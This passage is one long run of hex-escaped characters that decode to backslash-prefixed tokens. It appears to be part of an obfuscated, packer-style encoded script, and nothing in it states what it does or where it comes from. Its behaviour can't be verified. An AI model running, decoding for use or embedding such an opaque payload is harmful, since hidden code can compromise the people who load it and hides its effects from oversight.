x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x